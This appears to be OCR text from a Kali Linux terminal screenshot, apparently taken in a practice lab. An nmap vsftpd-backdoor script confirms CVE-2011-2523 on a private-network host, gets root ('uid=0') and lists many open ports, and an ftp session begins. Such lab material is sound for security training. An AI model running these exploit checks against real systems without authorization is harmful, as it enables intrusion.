 kali@kali: ~
09:05 AM
60%
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap --script ftp-vsftpd-backdoor 192.168.43.9
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-18 09:05 EDT
Nmap scan report for 192.168.43.9
Host is up (0.0025s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 1.68 seconds
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.43.9
Connected to 192.168.43.9.
220 (vsFTPd 2.3.4)
Name (192.168.43.9:kali):
KALI
BY OFFENSIVE SECURITY